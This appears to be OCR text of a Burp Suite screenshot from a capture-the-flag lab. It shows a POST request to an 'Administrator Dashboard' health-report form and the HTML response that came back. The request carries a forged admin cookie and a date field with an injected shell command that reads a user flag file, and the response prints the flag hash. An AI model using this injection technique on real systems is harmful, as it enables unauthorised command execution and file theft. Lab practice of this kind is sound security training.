 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.8:5000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Connection: close
11 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
12 Upgrade-Insecure-Requests: 1
13
14 date=2023-08-01%26%26cat+/home/dvir/user.txt
Response
Pretty Raw Hex Render
\n
50 }
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 803568257b52c8f09302cd2e6dc47f0e
78